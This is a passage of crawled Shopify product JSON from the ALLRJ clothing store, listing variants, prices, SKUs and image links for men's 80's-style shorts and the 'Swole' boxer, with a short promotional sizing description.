ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"colour","position":1,"values":["green","white","Camouflage","black","Khaki","Navy"]},{"name":"size","position":2,"values":["XL","L","M","XXL"]}],"url":"\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1961
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - 